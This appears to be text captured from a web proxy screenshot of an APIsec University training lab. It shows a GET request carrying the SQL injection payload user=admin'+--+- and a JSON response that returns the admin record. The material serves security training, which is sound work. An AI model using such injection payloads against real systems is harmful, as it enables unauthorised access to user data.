 Request
Pretty Raw Hex \n
1 GET /api/search?user=admin'+--+- HTTP/2
2 Host: search-for-secrets.ac25.apisecuniversity.com
3 Cookie: signals-sdk-user-id=
1355db5c-d4db-4d9f-9d8a-97bb9e7442c3;
twk_uuid_67eb099ef8deed19122e2c82=
%7B%22uuid%22%3A%221.AGImXJs8yR5pFt9GbJrKhey5hpa4JDnM
YVi31oNa9lGwDEwSK8jjglp2mXlrSfWzIsiWSeBLRRTmjhcIM85QU
RCpNBraE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp%22%2C%22v
ersion%22%3A3%2C%22domain%22%3A%22apisecuniversity.co
m%22%2C%22ts%22%3A1746654580531%7D
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google
Chrome";v="136", "Not.A/Brand";v="99"
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://search-for-secrets.ac25.apisecuniversity.com/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,bn;q=0.8
16 Priority: u=1, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 25 May 2025 21:59:39 GMT
3 Content-Type: application/json
4 Content-Length: 15
5 Strict-Transport-Security: max-age=31536000;
includeSubDomains
6
7 [
[
"admin",
""
]
]
8
Search 0 highlights